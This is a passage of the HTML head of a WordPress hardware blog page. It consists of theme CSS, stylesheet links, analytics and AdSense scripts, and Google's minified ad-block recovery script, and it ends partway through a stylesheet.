!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hardwareholic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hardwareholic.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hardwareholic.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hardwareholic.com/wp-content/themes/Newspaper/includes/demos/city_news/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJWLQ4D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hardwareholic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJWLQ4D", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20190529","googlesitekit_post_author":"oky"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hardwareholic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hardwareholic.com/wp-json/wp/v2/posts/7663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hardwareholic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9IOy0-1ZB' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hardwareholic.com\/wp-admin\/","wpRestNonce":"bb0587de0a","wpRestUrl":"https:\/\/hardwareholic.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7666874955556420&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-7666874955556420?ers=1" nonce="-WELLIp3LPWBeNz8YHyTTw"></script><script nonce="-WELLIp3LPWBeNz8YHyTTw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hardwareholic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/hardwareholic.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea2e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee049e7ee7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/hardwareholic.com\/";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
